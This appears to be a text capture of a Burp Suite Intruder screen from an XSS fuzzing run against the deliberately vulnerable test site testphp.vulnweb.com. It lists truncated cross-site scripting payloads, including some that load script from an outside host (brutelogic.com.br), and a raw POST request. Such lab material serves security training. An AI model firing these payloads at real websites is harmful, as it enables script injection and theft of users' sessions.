 7. Intruder attack of http://testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
31 <svg><a xmlns:xlink=http://ww... 200 5136
7 <svg onload=setInterval(functio... 200 5099
44 <link rel=import href="data:text... 200 5072
45 "><link rel=import href=data:te... 200 5072
38 <svg xmlns="http://www.w3.or... 200 5059
47 <script/src="data:&comma;eval... 200 5056
23 <form><input formaction=javas... 200 5055
24 <form><input formaction=javas... 200 5054
25 <form><input formaction=javas... 200 5053
26 <isindex formaction=javascript:... 200 5051
21 <isindex action=javascript:alert(... 200 5047
28 <iframe srcdoc=<svg/o&#x6Elo... 200 5043
39 GIF89a/*<svg/onload=alert(1)>*... 200 5043
20 <form action=javascript:alert(1)... 200 5039
22 <form><button formaction=jav... 200 5037
30 <math><brute xlink:href=javasc... 200 5036
43 "><script src=//brutelogic.com.b... 200 5034
42 <script src="//brutelogic.com.br... 200 5033
19 <math><brute href=javascript:a... 200 5030
Request Response
Pretty Raw Hex
\n
1 POST /search.php?test=xss1 HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
Search... 0 matches
Finished